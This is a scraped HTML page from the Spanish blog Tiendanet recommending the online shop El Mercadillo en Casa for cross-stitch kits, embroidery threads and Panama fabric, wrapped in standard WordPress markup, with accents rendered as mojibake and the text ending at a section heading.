

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiendanet.com/escoge-tus-kits-en-el-mercadillo-en-casa/
body_size: 9902
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Escoge tus kits en El Mercadillo en Casa - Tiendanet</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tiendanet.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tiendanet.com/escoge-tus-kits-en-el-mercadillo-en-casa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Escoge tus kits en El Mercadillo en Casa - Tiendanet" />
	<meta property="og:description" content="Si eres aficionada al punto de cruz, o aficionado aunque en este caso hay menos hombre a los que les guste coger la aguja, en www.elmercadilloencasa.com podrA?s encontrar los mejores kits para realizar tus labores. En estos kits encontrarA?s cuanto necesitas para realizar el dibujo ofrecido: la tela de panamA?, la aguja, los hilos en [&hellip;]" />
	<meta property="og:url" content="https://tiendanet.com/escoge-tus-kits-en-el-mercadillo-en-casa/" />
	<meta property="og:site_name" content="Tiendanet" />
	<meta property="article:published_time" content="2013-08-05T21:00:34+00:00" />
	<meta name="author" content="tiendanet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="tiendanet" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tiendanet.com/escoge-tus-kits-en-el-mercadillo-en-casa/","url":"https://tiendanet.com/escoge-tus-kits-en-el-mercadillo-en-casa/","name":"Escoge tus kits en El Mercadillo en Casa - Tiendanet","isPartOf":{"@id":"https://tiendanet.com/#website"},"datePublished":"2013-08-05T21:00:34+00:00","dateModified":"2013-08-05T21:00:34+00:00","author":{"@id":"https://tiendanet.com/#/schema/person/adbac07144a125fc2ff05f8816d8281e"},"breadcrumb":{"@id":"https://tiendanet.com/escoge-tus-kits-en-el-mercadillo-en-casa/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tiendanet.com/escoge-tus-kits-en-el-mercadillo-en-casa/"]}]},{"@type":"BreadcrumbList","@id":"https://tiendanet.com/escoge-tus-kits-en-el-mercadillo-en-casa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tiendanet.com/"},{"@type":"ListItem","position":2,"name":"Escoge tus kits en El Mercadillo en Casa"}]},{"@type":"WebSite","@id":"https://tiendanet.com/#website","url":"https://tiendanet.com/","name":"Tiendanet","description":"Tiendas online donde comprar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tiendanet.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://tiendanet.com/#/schema/person/adbac07144a125fc2ff05f8816d8281e","name":"tiendanet","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://tiendanet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"tiendanet"},"url":"https://tiendanet.com/author/tiendanet/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Feed" href="https://tiendanet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Feed de los comentarios" href="https://tiendanet.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiendanet.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tiendanet.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/css/blocks.css' type='text/css' media='all' />
<script type='text/javascript' src='https://tiendanet.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tiendanet.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tiendanet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tiendanet.com/wp-json/wp/v2/posts/2463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiendanet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tiendanet.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://tiendanet.com/?p=2463' />
<link rel="alternate" type="application/json+oembed" href="https://tiendanet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiendanet.com%2Fescoge-tus-kits-en-el-mercadillo-en-casa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiendanet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiendanet.com%2Fescoge-tus-kits-en-el-mercadillo-en-casa%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-2463 single-format-standard wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://tiendanet.com/" rel="home" >Tiendanet</a></h1>
								<h2 class="site-description">Tiendas online donde comprar</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menú</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a title="Desarrollo de tiendas online " target="_blank" rel="noopener" href="https://www.interdigital.es/disenoweb/disenotiendasonline.aspx">Crea tu tienda</a></li>
<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3334"><a href="https://tiendanet.com/category/tiendas-web-online/">Análisis de tiendas</a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12890"><a href="https://tiendanet.com/notalegal/">notalegal</a></li>
<li id="menu-item-12891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12891"><a href="https://tiendanet.com/inicio/">Tiendas online donde comprar</a></li>
<li id="menu-item-12892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12892"><a href="https://tiendanet.com/aviso-legal/">Aviso legal</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2463" class="post-2463 post type-post status-publish format-standard hentry category-tiendas-web-online tag-tienda-de-kits-de-punto tag-tienda-de-labores tag-tienda-de-telas">
				<header class="entry-header">
			
						<h1 class="entry-title">Escoge tus kits en El Mercadillo en Casa</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Si eres aficionada al punto de cruz, o aficionado aunque en este caso hay menos hombre a los que les guste coger la aguja, en <a href="https://www.elmercadilloencasa.com/">www.elmercadilloencasa.com</a> podrA?s <strong>encontrar los mejores kits para realizar tus labores</strong>. En estos kits encontrarA?s cuanto necesitas para realizar el dibujo ofrecido: la tela de panamA?, la aguja, los hilos en la cantidad que puedas necesitar y el esquema a seguir para plasmar del dibujo en la tela.<br />
AdemA?s de estos kits completos puedes encontrar hilos de bordar sueltos, telas dibujadas para bordar encima a medio punto o el esquema del dibujo para que tA? compres el material que necesitas por tu cuenta. Si necesitas telas podrA?s comprar el <strong>panamA? en una variada gama de tonos</strong>.</p>
<h2>Todo para el bebAi??</h2>
